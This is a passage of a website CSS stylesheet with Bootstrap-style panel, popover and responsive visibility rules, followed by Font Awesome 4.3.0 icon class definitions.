	border-bottom-right-radius: 0px;
	border-bottom-left-radius: 0px;
}
.list-group-item > .badge {
	float: right;
}
.list-group-item > .badge + .badge {
	margin-right: 5px;
}
.list-group-item.active, .list-group-item.active:hover, .list-group-item.active:focus {
	z-index: 2;
	color: #fff;
	background-color: #428bca;
	border-color: #428bca;
}
.list-group-item.active .list-group-item-heading, .list-group-item.active:hover .list-group-item-heading, .list-group-item.active:focus .list-group-item-heading {
	color: inherit;
}
.list-group-item.active .list-group-item-text, .list-group-item.active:hover .list-group-item-text, .list-group-item.active:focus .list-group-item-text {
	color: #e1edf7;
}
a.list-group-item {
	color: #555;
}
a.list-group-item .list-group-item-heading {
	color: #333;
}
a.list-group-item:hover, a.list-group-item:focus {
	text-decoration: none;
	background-color: #f5f5f5;
}
.list-group-item-heading {
	margin-top: 0;
	margin-bottom: 5px;
}
.list-group-item-text {
	margin-bottom: 0;
	line-height: 1.3;
}
.panel {
	margin-bottom: 18px;
	background-color: #fff;
	border: 1px solid transparent;
	border-radius: 0px;
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}
.panel-body {
	padding: 15px;
}
.panel-body:before, .panel-body:after {
	content: " ";
	/* 1 */
	display: table;
	/* 2 */
}
.panel-body:after {
	clear: both;
}
.panel > .list-group {
	margin-bottom: 0;
}
.panel > .list-group .list-group-item {
	border-width: 1px 0;
}
.panel > .list-group .list-group-item:first-child {
	border-top-right-radius: 0;
	border-top-left-radius: 0;
}
.panel > .list-group .list-group-item:last-child {
	border-bottom: 0;
}
.panel-heading + .list-group .list-group-item:first-child {
	border-top-width: 0;
}
.panel > .table {
	margin-bottom: 0;
}
.panel > .panel-body + .table {
	border-top: 1px solid #d6d4d4;
}
.panel-heading {
	padding: 10px 15px;
	border-bottom: 1px solid transparent;
	border-top-right-radius: -1px;
	border-top-left-radius: -1px;
}
.panel-title {
	margin-top: 0;
	margin-bottom: 0;
	font-size: 15px;
}
.panel-title > a {
	color: inherit;
}
.panel-footer {
	padding: 10px 15px;
	background-color: #f5f5f5;
	border-top: 1px solid #ddd;
	border-bottom-right-radius: -1px;
	border-bottom-left-radius: -1px;
}
.panel-group .panel {
	margin-bottom: 0;
	border-radius: 0px;
	overflow: hidden;
}
.panel-group .panel + .panel {
	margin-top: 5px;
}
.panel-group .panel-heading {
	border-bottom: 0;
}
.panel-group .panel-heading + .panel-collapse .panel-body {
	border-top: 1px solid #ddd;
}
.panel-group .panel-footer {
	border-top: 0;
}
.panel-group .panel-footer + .panel-collapse .panel-body {
	border-bottom: 1px solid #ddd;
}
.panel-default {
	border-color: #ddd;
}
.panel-default > .panel-heading {
	color: #333;
	background-color: #f5f5f5;
	border-color: #ddd;
}
.panel-default > .panel-heading + .panel-collapse .panel-body {
	border-top-color: #ddd;
}
.panel-default > .panel-footer + .panel-collapse .panel-body {
	border-bottom-color: #ddd;
}
.panel-primary {
	border-color: #428bca;
}
.panel-primary > .panel-heading {
	color: #fff;
	background-color: #428bca;
	border-color: #428bca;
}
.panel-primary > .panel-heading + .panel-collapse .panel-body {
	border-top-color: #428bca;
}
.panel-primary > .panel-footer + .panel-collapse .panel-body {
	border-bottom-color: #428bca;
}
.panel-success {
	border-color: #48b151;
}
.panel-success > .panel-heading {
	color: #fff;
	background-color: #55c65e;
	border-color: #48b151;
}
.panel-success > .panel-heading + .panel-collapse .panel-body {
	border-top-color: #48b151;
}
.panel-success > .panel-footer + .panel-collapse .panel-body {
	border-bottom-color: #48b151;
}
.panel-warning {
	border-color: #e4752b;
}
.panel-warning > .panel-heading {
	color: #fff;
	background-color: #fe9126;
	border-color: #e4752b;
}
.panel-warning > .panel-heading + .panel-collapse .panel-body {
	border-top-color: #e4752b;
}
.panel-warning > .panel-footer + .panel-collapse .panel-body {
	border-bottom-color: #e4752b;
}
.panel-danger {
	border-color: #d4323d;
}
.panel-danger > .panel-heading {
	color: #fff;
	background-color: #f3515c;
	border-color: #d4323d;
}
.panel-danger > .panel-heading + .panel-collapse .panel-body {
	border-top-color: #d4323d;
}
.panel-danger > .panel-footer + .panel-collapse .panel-body {
	border-bottom-color: #d4323d;
}
.panel-info {
	border-color: #4b80c3;
}
.panel-info > .panel-heading {
	color: #fff;
	background-color: #5192f3;
	border-color: #4b80c3;
}
.panel-info > .panel-heading + .panel-collapse .panel-body {
	border-top-color: #4b80c3;
}
.panel-info > .panel-footer + .panel-collapse .panel-body {
	border-bottom-color: #4b80c3;
}
.well {
	min-height: 20px;
	padding: 19px;
	margin-bottom: 20px;
	background-color: #f5f5f5;
	border: 1px solid #e3e3e3;
	border-radius: 0px;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
}
.well blockquote {
	border-color: #ddd;
	border-color: rgba(0, 0, 0, 0.15);
}
.well-lg {
	padding: 24px;
	border-radius: 6px;
}
.well-sm {
	padding: 9px;
	border-radius: 3px;
}
.close {
	float: right;
	font-size: 19.5px;
	font-weight: bold;
	line-height: 1;
	color: #000;
	text-shadow: 0 1px 0 #fff;
	opacity: 0.2;
	filter: alpha(opacity=20);
}
.close:hover, .close:focus {
	color: #000;
	text-decoration: none;
	cursor: pointer;
	opacity: 0.5;
	filter: alpha(opacity=50);
}
button.close {
	padding: 0;
	cursor: pointer;
	background: transparent;
	border: 0;
	-webkit-appearance: none;
}
.popover {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 1010;
	display: none;
	max-width: 276px;
	padding: 1px;
	text-align: left;
	background-color: #fff;
	background-clip: padding-box;
	border: 1px solid #ccc;
	border: 1px solid rgba(0, 0, 0, 0.2);
	border-radius: 6px;
	-webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
	box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
	white-space: normal;
}
.popover.top {
	margin-top: -10px;
}
.popover.right {
	margin-left: 10px;
}
.popover.bottom {
	margin-top: 10px;
}
.popover.left {
	margin-left: -10px;
}
.popover-title {
	margin: 0;
	padding: 8px 14px;
	font-size: 13px;
	font-weight: normal;
	line-height: 18px;
	background-color: #f7f7f7;
	border-bottom: 1px solid #ebebeb;
	border-radius: 5px 5px 0 0;
}
.popover-content {
	padding: 9px 14px;
}
.popover .arrow, .popover .arrow:after {
	position: absolute;
	display: block;
	width: 0;
	height: 0;
	border-color: transparent;
	border-style: solid;
}
.popover .arrow {
	border-width: 11px;
}
.popover .arrow:after {
	border-width: 10px;
	content: "";
}
.popover.top .arrow {
	left: 50%;
	margin-left: -11px;
	border-bottom-width: 0;
	border-top-color: #999;
	border-top-color: rgba(0, 0, 0, 0.25);
	bottom: -11px;
}
.popover.top .arrow:after {
	content: " ";
	bottom: 1px;
	margin-left: -10px;
	border-bottom-width: 0;
	border-top-color: #fff;
}
.popover.right .arrow {
	top: 50%;
	left: -11px;
	margin-top: -11px;
	border-left-width: 0;
	border-right-color: #999;
	border-right-color: rgba(0, 0, 0, 0.25);
}
.popover.right .arrow:after {
	content: " ";
	left: 1px;
	bottom: -10px;
	border-left-width: 0;
	border-right-color: #fff;
}
.popover.bottom .arrow {
	left: 50%;
	margin-left: -11px;
	border-top-width: 0;
	border-bottom-color: #999;
	border-bottom-color: rgba(0, 0, 0, 0.25);
	top: -11px;
}
.popover.bottom .arrow:after {
	content: " ";
	top: 1px;
	margin-left: -10px;
	border-top-width: 0;
	border-bottom-color: #fff;
}
.popover.left .arrow {
	top: 50%;
	right: -11px;
	margin-top: -11px;
	border-right-width: 0;
	border-left-color: #999;
	border-left-color: rgba(0, 0, 0, 0.25);
}
.popover.left .arrow:after {
	content: " ";
	right: 1px;
	border-right-width: 0;
	border-left-color: #fff;
	bottom: -10px;
}
.clearfix:before, .clearfix:after {
	content: " ";
	/* 1 */
	display: table;
	/* 2 */
}
.clearfix:after {
	clear: both;
}
.pull-right {
	float: right !important;
}
.pull-left {
	float: left !important;
}
.hide {
	display: none !important;
}
.show {
	display: block !important;
}
.invisible {
	visibility: hidden;
}
.text-hide {
	font: 0/0 a;
	color: transparent;
	text-shadow: none;
	background-color: transparent;
	border: 0;
}
.affix {
	position: fixed;
}
@-ms-viewport {
	width: device-width;
}
@media screen and (max-width: 400px) {
	@-ms-viewport {
		width: 320px;
	}
}
.hidden {
	display: none !important;
	visibility: hidden !important;
}
.visible-xs {
	display: none !important;
}
tr.visible-xs {
	display: none !important;
}
th.visible-xs,
td.visible-xs {
	display: none !important;
}
@media (max-width: 767px) {
	.visible-xs {
		display: block !important;
	}
	tr.visible-xs {
		display: table-row !important;
	}
	th.visible-xs,
	td.visible-xs {
		display: table-cell !important;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	.visible-xs.visible-sm {
		display: block !important;
	}
	tr.visible-xs.visible-sm {
		display: table-row !important;
	}
	th.visible-xs.visible-sm,
	td.visible-xs.visible-sm {
		display: table-cell !important;
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	.visible-xs.visible-md {
		display: block !important;
	}
	tr.visible-xs.visible-md {
		display: table-row !important;
	}
	th.visible-xs.visible-md,
	td.visible-xs.visible-md {
		display: table-cell !important;
	}
}
@media (min-width: 1200px) {
	.visible-xs.visible-lg {
		display: block !important;
	}
	tr.visible-xs.visible-lg {
		display: table-row !important;
	}
	th.visible-xs.visible-lg,
	td.visible-xs.visible-lg {
		display: table-cell !important;
	}
}
.visible-sm {
	display: none !important;
}
tr.visible-sm {
	display: none !important;
}
th.visible-sm,
td.visible-sm {
	display: none !important;
}
@media (max-width: 767px) {
	.visible-sm.visible-xs {
		display: block !important;
	}
	tr.visible-sm.visible-xs {
		display: table-row !important;
	}
	th.visible-sm.visible-xs,
	td.visible-sm.visible-xs {
		display: table-cell !important;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	.visible-sm {
		display: block !important;
	}
	tr.visible-sm {
		display: table-row !important;
	}
	th.visible-sm,
	td.visible-sm {
		display: table-cell !important;
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	.visible-sm.visible-md {
		display: block !important;
	}
	tr.visible-sm.visible-md {
		display: table-row !important;
	}
	th.visible-sm.visible-md,
	td.visible-sm.visible-md {
		display: table-cell !important;
	}
}
@media (min-width: 1200px) {
	.visible-sm.visible-lg {
		display: block !important;
	}
	tr.visible-sm.visible-lg {
		display: table-row !important;
	}
	th.visible-sm.visible-lg,
	td.visible-sm.visible-lg {
		display: table-cell !important;
	}
}
.visible-md {
	display: none !important;
}
tr.visible-md {
	display: none !important;
}
th.visible-md,
td.visible-md {
	display: none !important;
}
@media (max-width: 767px) {
	.visible-md.visible-xs {
		display: block !important;
	}
	tr.visible-md.visible-xs {
		display: table-row !important;
	}
	th.visible-md.visible-xs,
	td.visible-md.visible-xs {
		display: table-cell !important;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	.visible-md.visible-sm {
		display: block !important;
	}
	tr.visible-md.visible-sm {
		display: table-row !important;
	}
	th.visible-md.visible-sm,
	td.visible-md.visible-sm {
		display: table-cell !important;
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	.visible-md {
		display: block !important;
	}
	tr.visible-md {
		display: table-row !important;
	}
	th.visible-md,
	td.visible-md {
		display: table-cell !important;
	}
}
@media (min-width: 1200px) {
	.visible-md.visible-lg {
		display: block !important;
	}
	tr.visible-md.visible-lg {
		display: table-row !important;
	}
	th.visible-md.visible-lg,
	td.visible-md.visible-lg {
		display: table-cell !important;
	}
}
.visible-lg {
	display: none !important;
}
tr.visible-lg {
	display: none !important;
}
th.visible-lg,
td.visible-lg {
	display: none !important;
}
@media (max-width: 767px) {
	.visible-lg.visible-xs {
		display: block !important;
	}
	tr.visible-lg.visible-xs {
		display: table-row !important;
	}
	th.visible-lg.visible-xs,
	td.visible-lg.visible-xs {
		display: table-cell !important;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	.visible-lg.visible-sm {
		display: block !important;
	}
	tr.visible-lg.visible-sm {
		display: table-row !important;
	}
	th.visible-lg.visible-sm,
	td.visible-lg.visible-sm {
		display: table-cell !important;
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	.visible-lg.visible-md {
		display: block !important;
	}
	tr.visible-lg.visible-md {
		display: table-row !important;
	}
	th.visible-lg.visible-md,
	td.visible-lg.visible-md {
		display: table-cell !important;
	}
}
@media (min-width: 1200px) {
	.visible-lg {
		display: block !important;
	}
	tr.visible-lg {
		display: table-row !important;
	}
	th.visible-lg,
	td.visible-lg {
		display: table-cell !important;
	}
}
.hidden-xs {
	display: block !important;
}
tr.hidden-xs {
	display: table-row !important;
}
th.hidden-xs,
td.hidden-xs {
	display: table-cell !important;
}
@media (max-width: 767px) {
	.hidden-xs {
		display: none !important;
	}
	tr.hidden-xs {
		display: none !important;
	}
	th.hidden-xs,
	td.hidden-xs {
		display: none !important;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	.hidden-xs.hidden-sm {
		display: none !important;
	}
	tr.hidden-xs.hidden-sm {
		display: none !important;
	}
	th.hidden-xs.hidden-sm,
	td.hidden-xs.hidden-sm {
		display: none !important;
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	.hidden-xs.hidden-md {
		display: none !important;
	}
	tr.hidden-xs.hidden-md {
		display: none !important;
	}
	th.hidden-xs.hidden-md,
	td.hidden-xs.hidden-md {
		display: none !important;
	}
}
@media (min-width: 1200px) {
	.hidden-xs.hidden-lg {
		display: none !important;
	}
	tr.hidden-xs.hidden-lg {
		display: none !important;
	}
	th.hidden-xs.hidden-lg,
	td.hidden-xs.hidden-lg {
		display: none !important;
	}
}
.hidden-sm {
	display: block !important;
}
tr.hidden-sm {
	display: table-row !important;
}
th.hidden-sm,
td.hidden-sm {
	display: table-cell !important;
}
@media (max-width: 767px) {
	.hidden-sm.hidden-xs {
		display: none !important;
	}
	tr.hidden-sm.hidden-xs {
		display: none !important;
	}
	th.hidden-sm.hidden-xs,
	td.hidden-sm.hidden-xs {
		display: none !important;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	.hidden-sm {
		display: none !important;
	}
	tr.hidden-sm {
		display: none !important;
	}
	th.hidden-sm,
	td.hidden-sm {
		display: none !important;
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	.hidden-sm.hidden-md {
		display: none !important;
	}
	tr.hidden-sm.hidden-md {
		display: none !important;
	}
	th.hidden-sm.hidden-md,
	td.hidden-sm.hidden-md {
		display: none !important;
	}
}
@media (min-width: 1200px) {
	.hidden-sm.hidden-lg {
		display: none !important;
	}
	tr.hidden-sm.hidden-lg {
		display: none !important;
	}
	th.hidden-sm.hidden-lg,
	td.hidden-sm.hidden-lg {
		display: none !important;
	}
}
.hidden-md {
	display: block !important;
}
tr.hidden-md {
	display: table-row !important;
}
th.hidden-md,
td.hidden-md {
	display: table-cell !important;
}
@media (max-width: 767px) {
	.hidden-md.hidden-xs {
		display: none !important;
	}
	tr.hidden-md.hidden-xs {
		display: none !important;
	}
	th.hidden-md.hidden-xs,
	td.hidden-md.hidden-xs {
		display: none !important;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	.hidden-md.hidden-sm {
		display: none !important;
	}
	tr.hidden-md.hidden-sm {
		display: none !important;
	}
	th.hidden-md.hidden-sm,
	td.hidden-md.hidden-sm {
		display: none !important;
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	.hidden-md {
		display: none !important;
	}
	tr.hidden-md {
		display: none !important;
	}
	th.hidden-md,
	td.hidden-md {
		display: none !important;
	}
}
@media (min-width: 1200px) {
	.hidden-md.hidden-lg {
		display: none !important;
	}
	tr.hidden-md.hidden-lg {
		display: none !important;
	}
	th.hidden-md.hidden-lg,
	td.hidden-md.hidden-lg {
		display: none !important;
	}
}
.hidden-lg {
	display: block !important;
}
tr.hidden-lg {
	display: table-row !important;
}
th.hidden-lg,
td.hidden-lg {
	display: table-cell !important;
}
@media (max-width: 767px) {
	.hidden-lg.hidden-xs {
		display: none !important;
	}
	tr.hidden-lg.hidden-xs {
		display: none !important;
	}
	th.hidden-lg.hidden-xs,
	td.hidden-lg.hidden-xs {
		display: none !important;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	.hidden-lg.hidden-sm {
		display: none !important;
	}
	tr.hidden-lg.hidden-sm {
		display: none !important;
	}
	th.hidden-lg.hidden-sm,
	td.hidden-lg.hidden-sm {
		display: none !important;
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	.hidden-lg.hidden-md {
		display: none !important;
	}
	tr.hidden-lg.hidden-md {
		display: none !important;
	}
	th.hidden-lg.hidden-md,
	td.hidden-lg.hidden-md {
		display: none !important;
	}
}
@media (min-width: 1200px) {
	.hidden-lg {
		display: none !important;
	}
	tr.hidden-lg {
		display: none !important;
	}
	th.hidden-lg,
	td.hidden-lg {
		display: none !important;
	}
}
.visible-print {
	display: none !important;
}
tr.visible-print {
	display: none !important;
}
th.visible-print,
td.visible-print {
	display: none !important;
}
@media print {
	.visible-print {
		display: block !important;
	}
	tr.visible-print {
		display: table-row !important;
	}
	th.visible-print,
	td.visible-print {
		display: table-cell !important;
	}
	.hidden-print {
		display: none !important;
	}
	tr.hidden-print {
		display: none !important;
	}
	th.hidden-print,
	td.hidden-print {
		display: none !important;
	}
}
/*!
 *  Font Awesome 4.3.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
/* FONT PATH
 * -------------------------- */
@font-face {
	font-family: 'FontAwesome';
	src: url("../fonts/fontawesome-webfont.eot?v=4.3.0");
	src: url("../fonts/fontawesome-webfont.eot?#iefix&v=4.3.0") format("embedded-opentype"), url("../fonts/fontawesome-webfont.woff2?v=4.3.0") format("woff2"), url("../fonts/fontawesome-webfont.woff?v=4.3.0") format("woff"), url("../fonts/fontawesome-webfont.ttf?v=4.3.0") format("truetype"), url("../fonts/fontawesome-webfont.svg?v=4.3.0#fontawesomeregular") format("svg");
	font-weight: normal;
	font-style: normal;
}
.icon, [class^="icon-"] {
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	transform: translate(0, 0);
}
/* makes the font 33% larger relative to the icon container */
.icon-lg {
	font-size: 1.33333em;
	line-height: 0.75em;
	vertical-align: -15%;
}
.icon-2x {
	font-size: 2em;
}
.icon-3x {
	font-size: 3em;
}
.icon-4x {
	font-size: 4em;
}
.icon-5x {
	font-size: 5em;
}
.icon-fw {
	width: 1.28571em;
	text-align: center;
}
.icon-ul {
	padding-left: 0;
	margin-left: 2.14286em;
	list-style-type: none;
}
.icon-ul > li {
	position: relative;
}
.icon-li {
	position: absolute;
	left: -2.14286em;
	width: 2.14286em;
	top: 0.14286em;
	text-align: center;
}
.icon-li.icon-lg {
	left: -1.85714em;
}
.icon-border {
	padding: .2em .25em .15em;
	border: solid 0.08em #eee;
	border-radius: .1em;
}
.pull-right {
	float: right;
}
.pull-left {
	float: left;
}
.icon.pull-left, .pull-left[class^="icon-"] {
	margin-right: .3em;
}
.icon.pull-right, .pull-right[class^="icon-"] {
	margin-left: .3em;
}
.icon-spin {
	-webkit-animation: fa-spin 2s infinite linear;
	animation: fa-spin 2s infinite linear;
}
.icon-pulse {
	-webkit-animation: fa-spin 1s infinite steps(8);
	animation: fa-spin 1s infinite steps(8);
}
@-webkit-keyframes fa-spin {
	0% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}
	100% {
		-webkit-transform: rotate(359deg);
		transform: rotate(359deg);
	}
}
@keyframes fa-spin {
	0% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}
	100% {
		-webkit-transform: rotate(359deg);
		transform: rotate(359deg);
	}
}
.icon-rotate-90 {
	filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
	-webkit-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	transform: rotate(90deg);
}
.icon-rotate-180 {
	filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
	-webkit-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	transform: rotate(180deg);
}
.icon-rotate-270 {
	filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
	-webkit-transform: rotate(270deg);
	-ms-transform: rotate(270deg);
	transform: rotate(270deg);
}
.icon-flip-horizontal {
	filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=0);
	-webkit-transform: scale(-1, 1);
	-ms-transform: scale(-1, 1);
	transform: scale(-1, 1);
}
.icon-flip-vertical {
	filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
	-webkit-transform: scale(1, -1);
	-ms-transform: scale(1, -1);
	transform: scale(1, -1);
}
:root .icon-rotate-90,
:root .icon-rotate-180,
:root .icon-rotate-270,
:root .icon-flip-horizontal,
:root .icon-flip-vertical {
	filter: none;
}
.icon-stack {
	position: relative;
	display: inline-block;
	width: 2em;
	height: 2em;
	line-height: 2em;
	vertical-align: middle;
}
.icon-stack-1x, .icon-stack-2x {
	position: absolute;
	left: 0;
	width: 100%;
	text-align: center;
}
.icon-stack-1x {
	line-height: inherit;
}
.icon-stack-2x {
	font-size: 2em;
}
.icon-inverse {
	color: #fff;
}
/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
   readers do not read off random characters that represent icons */
.icon-glass:before {
	content: "";
}
.icon-music:before {
	content: "";
}
.icon-search:before {
	content: "";
}
.icon-envelope-o:before, .icon-envelope-alt:before {
	content: "";
}
.icon-heart:before {
	content: "";
}
.icon-star:before {
	content: "";
}
.icon-star-o:before, .icon-star-empty:before {
	content: "";
}
.icon-user:before {
	content: "";
}
.icon-film:before {
	content: "";
}
.icon-th-large:before {
	content: "";
}
.icon-th:before {
	content: "";
}
.icon-th-list:before {
	content: "";
}
.icon-check:before {
	content: "";
}
.icon-remove:before,
.icon-close:before,
.icon-times:before,
.icon-remove:before {
	content: "";
}
.icon-search-plus:before, .icon-zoom-in:before {
	content: "";
}
.icon-search-minus:before, .icon-zoom-out:before {
	content: "";
}
.icon-power-off:before, .icon-off:before {
	content: "";
}
.icon-signal:before {
	content: "";
}
.icon-gear:before,
.icon-cog:before {
	content: "";
}
.icon-trash-o:before, .icon-trash:before {
	content: "";
}
.icon-home:before {
	content: "";
}
.icon-file-o:before, .icon-file-alt:before {
	content: "";
}
.icon-clock-o:before, .icon-time:before {
	content: "";
}
.icon-road:before {
	content: "";
}
.icon-download:before, .icon-download-alt:before {
	content: "";
}
.icon-arrow-circle-o-down:before, .icon-download:before, .icon-download-alt:before {
	content: "";
}
.icon-arrow-circle-o-up:before, .icon-upload:before, .icon-upload-alt:before {
	content: "";
}
.icon-inbox:before {
	content: "";
}
.icon-play-circle-o:before, .icon-play-circle:before, .icon-play-sign:before {
	content: "";
}
.icon-rotate-right:before,
.icon-repeat:before {
	content: "";
}
.icon-refresh:before {
	content: "";
}
.icon-list-alt:before {
	content: "";
}
.icon-lock:before {
	content: "";
}
.icon-flag:before {
	content: "";
}
.icon-headphones:before {
	content: "";
}
.icon-volume-off:before {
	content: "";
}
.icon-volume-down:before {
	content: "";
}
.icon-volume-up:before {
	content: "";
}
.icon-qrcode:before {
	content: "";
}
.icon-barcode:before {
	content: "";
}
.icon-tag:before {
	content: "";
}
.icon-tags:before {
	content: "";
}
.icon-book:before {
	content: "";
}
.icon-bookmark:before {
	content: "";
}
.icon-print:before {
	content: "";
}
.icon-camera:before {
	content: "";
}
.icon-font:before {
	content: "";
}
.icon-bold:before {
	content: "";
}
.icon-italic:before {
	content: "";
}
.icon-text-height:before {
	content: "";
}
.icon-text-width:before {
	content: "";
}
.icon-align-left:before {
	content: "";
}
.icon-align-center:before {
	content: "";
}
.icon-align-right:before {
	content: "";
}
.icon-align-justify:before {
	content: "";
}
.icon-list:before {
	content: "";
}
.icon-dedent:before,
.icon-outdent:before,
.icon-indent-left:before {
	content: "";
}
.icon-indent:before, .icon-indent-right:before {
	content: "";
}
.icon-video-camera:before, .icon-facetime-video:before {
	content: "";
}
.icon-photo:before,
.icon-image:before,
.icon-picture-o:before,
.icon-picture:before {
	content: "";
}
.icon-pencil:before {
	content: "";
}
.icon-map-marker:before {
	content: "";
}
.icon-adjust:before {
	content: "";
}
.icon-tint:before {
	content: "";
}
.icon-edit:before,
.icon-pencil-square-o:before,
.icon-edit:before {
	content: "";
}
.icon-share-square-o:before, .icon-share:before, .icon-share-alt:before {
	content: "";
}
.icon-check-square-o:before {
	content: "";
}
.icon-arrows:before, .icon-move:before {
	content: "";
}
.icon-step-backward:before {
	content: "";
}
.icon-fast-backward:before {
	content: "";
}
.icon-backward:before {
	content: "";
}
.icon-play:before {
	content: "";
}
.icon-pause:before {
	content: "";
}
.icon-stop:before {
	content: "";
}
.icon-forward:before {
	content: "";
}
.icon-fast-forward:before {
	content: "";
}
.icon-step-forward:before {
	content: "";
}
.icon-eject:before {
	content: "";
}
.icon-chevron-left:before {
	content: "";
}
.icon-chevron-right:before {
	content: "";
}
.icon-plus-circle:before, .icon-plus-sign:before {
	content: "";
}
.icon-minus-circle:before, .icon-minus-sign:before {
	content: "";
}
.icon-times-circle:before, .icon-remove-sign:before {
	content: "";
}
.icon-check-circle:before, .icon-ok-sign:before {
	content: "";
}
.icon-question-circle:before, .icon-question-sign:before {
	content: "";
}
.icon-info-circle:before, .icon-info-sign:before {
	content: "";
}
.icon-crosshairs:before, .icon-screenshot:before {
	content: "";
}
.icon-times-circle-o:before, .icon-remove-circle:before {
	content: "";
}
.icon-check-circle-o:before, .icon-ok-circle:before {
	content: "";
}
.icon-ban:before {
	content: "";
}
.icon-arrow-left:before {
	content: "";
}
.icon-arrow-right:before {
	content: "";
}
.icon-arrow-up:before {
	content: "";
}
.icon-arrow-down:before {
	content: "";
}
.icon-mail-forward:before,
.icon-share:before,
.icon-share-alt:before {
	content: "";
}
.icon-expand:before, .icon-resize-full:before {
	content: "";
}
.icon-compress:before, .icon-resize-small:before {
	content: "";
}
.icon-plus:before {
	content: "";
}
.icon-minus:before {
	content: "";
}
.icon-asterisk:before {
	content: "";
}
.icon-exclamation-circle:before, .icon-exclamation-sign:before {
	content: "";
}
.icon-gift:before {
	content: "";
}
.icon-leaf:before {
	content: "";
}
.icon-fire:before {
	content: "";
}
.icon-eye:before, .icon-eye-open:before {
	content: "";
}
.icon-eye-slash:before, .icon-eye-close:before {
	content: "";
}
.icon-warning:before,
.icon-exclamation-triangle:before,
.icon-warning-sign:before {
	content: "";
}
.icon-plane:before {
	content: "";
}
.icon-calendar:before {
	content: "";
}
.icon-random:before {
	content: "";
}
.icon-comment:before {
	content: "";
}
.icon-magnet:before {
	content: "";
}
.icon-chevron-up:before {
	content: "";
}
.icon-chevron-down:before {
	content: "";
}
.icon-retweet:before {
	content: "";
}
.icon-shopping-cart:before {
	content: "";
}
.icon-folder:before, .icon-folder-close:before {
	content: "";
}
.icon-folder-open:before {
	content: "";
}
.icon-arrows-v:before, .icon-resize-vertical:before {
	content: "";
}
.icon-arrows-h:before, .icon-resize-horizontal:before {
	content: "";
}
.icon-bar-chart-o:before, .icon-bar-chart:before,
.icon-bar-chart:before {
	content: "";
}
.icon-twitter-square:before, .icon-twitter-sign:before {
	content: "";
}
.icon-facebook-square:before, .icon-facebook-sign:before {
	content: "";
}
.icon-camera-retro:before {
	content: "";
}
.icon-key:before {
	content: "";
}
.icon-gears:before,
.icon-cogs:before {
	content: "";
}
.icon-comments:before {
	content: "";
}
.icon-thumbs-o-up:before, .icon-thumbs-up-alt:before {
	content: "";
}
.icon-thumbs-o-down:before, .icon-thumbs-down-alt:before {
	content: "";
}
.icon-star-half:before {
	content: "";
}
.icon-heart-o:before, .icon-heart-empty:before {
	content: "";
}
.icon-sign-out:before, .icon-signout:before {
	content: "";
}
.icon-linkedin-square:before, .icon-linkedin-sign:before {
	content: "";
}
.icon-thumb-tack:before, .icon-pushpin:before {
	content: "";
}
.icon-external-link:before {
	content: "";
}
.icon-sign-in:before, .icon-signin:before {
	content: "";
}
.icon-trophy:before {
	content: "";
}
.icon-github-square:before, .icon-github-sign:before {
	content: "";
}
.icon-upload:before, .icon-upload-alt:before {
	content: "";
}
.icon-lemon-o:before, .icon-lemon:before {
	content: "";
}
.icon-phone:before {
	content: "";
}
.icon-square-o:before, .icon-check-empty:before {
	content: "";
}
.icon-bookmark-o:before, .icon-bookmark-empty:before {
	content: "";
}
.icon-phone-square:before, .icon-phone-sign:before {
	content: "";
}
.icon-twitter:before {
	content: "";
}
.icon-facebook-f:before,
.icon-facebook:before {
	content: "";
}
.icon-github:before {
	content: "";
}
.icon-unlock:before {
	content: "";
}
.icon-credit-card:before {
	content: "";
}
.icon-rss:before {
	content: "";
}
.icon-hdd-o:before, .icon-hdd:before {
	content: "";
}
.icon-bullhorn:before {
	content: "";
}
.icon-bell:before, .icon-bell-alt:before {
	content: "";
}
.icon-certificate:before {
	content: "";
}
.icon-hand-o-right:before, .icon-hand-right:before {
	content: "";
}
.icon-hand-o-left:before, .icon-hand-left:before {
	content: "";
}
.icon-hand-o-up:before, .icon-hand-up:before {
	content: "";
}
.icon-hand-o-down:before, .icon-hand-down:before {
	content: "";
}
.icon-arrow-circle-left:before, .icon-circle-arrow-left:before {
	content: "";
}
.icon-arrow-circle-right:before, .icon-circle-arrow-right:before {
	content: "";
}
.icon-arrow-circle-up:before, .icon-circle-arrow-up:before {
	content: "";
}
.icon-arrow-circle-down:before, .icon-circle-arrow-down:before {
	content: "";
}
.icon-globe:before {
	content: "";
}
.icon-wrench:before {
	content: "";
}
.icon-tasks:before {
	content: "";
}
.icon-filter:before {
	content: "";
}
.icon-briefcase:before {
	content: "";
}
